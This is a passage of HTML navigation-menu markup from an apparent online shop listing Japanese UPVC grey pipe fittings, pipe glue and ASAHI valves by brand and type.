			<li id="menu-item-8579" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8579 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色90°薄曲尺</span></a></li>
			<li id="menu-item-9246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9246 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b245%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色45°薄曲尺</span></a></li>
			<li id="menu-item-10908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10908 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b292%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色92°薄曲尺</span></a></li>
			<li id="menu-item-9285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9285 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e6%a2%b3%e6%9d%b0/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色薄梳杰</span></a></li>
			<li id="menu-item-9385" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9385 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%88%81%e5%a3%ab/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色薄刁士</span></a></li>
			<li id="menu-item-9321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9321 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e4%b8%89%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色薄三叉</span></a></li>
			<li id="menu-item-9345" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9345 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%a4%a7%e5%b0%8f%e8%96%84%e4%b8%89%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色大小薄三叉</span></a></li>
			<li id="menu-item-11190" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11190 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b245%e8%96%84%e6%96%9c%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色45°薄斜叉</span></a></li>
			<li id="menu-item-9203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9203 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%96%89%e5%b8%bd/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色薄喉帽</span></a></li>
		</ul>
</li>
		<li id="menu-item-9555" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9555 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">TSK牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-10889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10889 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%85%a7%e6%8f%92%e6%8e%83%e9%99%a4%e5%92%80/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色內插掃除咀</span></a></li>
			<li id="menu-item-9571" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9571 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%a4%a7%e5%b0%8f%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色薄大小叉</span></a></li>
			<li id="menu-item-9578" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9578 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%88%81%e5%a3%ab/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色薄刁士</span></a></li>
			<li id="menu-item-9556" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9556 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b211-1-4%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色11-1/4°薄曲尺</span></a></li>
			<li id="menu-item-9557" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9557 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b222-1-2%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色22-1/2°薄曲尺</span></a></li>
			<li id="menu-item-9558" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9558 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b230%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色30°薄曲尺</span></a></li>
			<li id="menu-item-9559" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9559 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b260%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色60°薄曲尺</span></a></li>
			<li id="menu-item-11050" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11050 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%a2%b3%e6%9d%b0%e5%a5%97/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色梳杰套</span></a></li>
			<li id="menu-item-11057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11057 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%8d%81%e5%ad%97%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色薄十字叉</span></a></li>
		</ul>
</li>
		<li id="menu-item-11067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11067 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e5%85%b6%e4%bb%96%e8%96%84%e8%ba%ab/" class="woodmart-nav-link"><span class="nav-link-text">其他(薄身)</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-11068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11068 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e5%85%b6%e4%bb%96%e8%96%84%e8%ba%ab/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e6%a2%b3%e6%9d%b0%e5%a5%97/" class="woodmart-nav-link"><span class="nav-link-text">日本UPVC灰色梳杰套</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-8583" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8583 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e5%96%89%e5%8f%8a%e9%85%8d%e4%bb%b6%e5%b0%88%e7%94%a8%e8%86%a0%e6%b0%b4/" class="woodmart-nav-link"><span class="nav-link-text">日本UPVC喉及配件專用膠水</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-10629" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10629 item-level-2"><a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ackc%e7%89%8c100g%e8%97%8d%e7%bd%90%e5%b0%8f%e8%86%a0%e6%b0%b4/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌100G藍罐小膠水</span></a></li>
		<li id="menu-item-10628" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10628 item-level-2"><a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ackc%e7%89%8c500g%e8%97%8d%e7%bd%90%e5%a4%a7%e8%86%a0%e6%b0%b4/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌500G藍罐大膠水</span></a></li>
		<li id="menu-item-10627" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10627 item-level-2"><a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ackc%e7%89%8c500g%e7%b4%85%e7%bd%90%e5%a4%a7%e8%86%a0%e6%b0%b4/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌500G紅罐大膠水</span></a></li>
		<li id="menu-item-10626" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10626 item-level-2"><a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ackc%e7%89%8c1kg%e9%bb%83%e7%bd%90%e5%a4%a7%e8%86%a0%e6%b0%b4/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌1KG黃罐大膠水</span></a></li>
	</ul>
</li>
	<li id="menu-item-8567" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8567 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色掣類產品</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-8568" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8568 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/" class="woodmart-nav-link"><span class="nav-link-text">ASAHI牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-9707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9707 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 27 UPVC灰色波掣</span></a>
			<ul class="sub-sub-menu color-scheme-dark">
				<li id="menu-item-8569" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8569 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 27 UPVC灰色無牙波掣</span></a></li>
				<li id="menu-item-9718" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9718 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 27 UPVC灰色有牙波掣</span></a></li>
			</ul>
</li>
			<li id="menu-item-9641" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9641 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 21 UPVC灰色急輪波掣</span></a>
			<ul class="sub-sub-menu color-scheme-dark">
				<li id="menu-item-8570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8570 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 21 UPVC灰色無牙急輪波掣</span></a></li>
				<li id="menu-item-10958" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10958 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 21 UPVC灰色有牙急輪波掣</span></a></li>
				<li id="menu-item-9591" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9591 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 21 UPVC灰色佛蘭波掣</span></a></li>
			</ul>
</li>
			<li id="menu-item-9644" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9644 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%b0%b4%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色水掣</span></a>
			<ul class="sub-sub-menu color-scheme-dark">
				<li id="menu-item-9645" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9645 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%b0%b4%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%b0%b4%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色無牙水掣</span></a></li>
				<li id="menu-item-9655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9655 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%b0%b4%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%b0%b4%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色有牙水掣</span></a></li>
				<li id="menu-item-9671" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9671 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%b0%b4%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%b0%b4%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色佛蘭水掣</span></a></li>
			</ul>
</li>
